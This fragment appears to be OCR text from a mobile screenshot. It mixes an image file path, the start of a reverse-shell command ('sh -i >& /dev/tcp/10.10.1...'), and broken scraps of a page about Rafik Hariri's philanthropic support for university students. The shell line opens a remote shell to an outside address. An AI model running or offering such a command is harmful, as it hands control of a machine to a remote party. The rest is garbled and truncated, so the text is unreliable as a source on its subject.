
sh -i >& /dev/tcp/10.10.1
The Founder
Configure
Rafik Hariri philanthropic
a
contributions are countles
multifaceted support to ed
university students within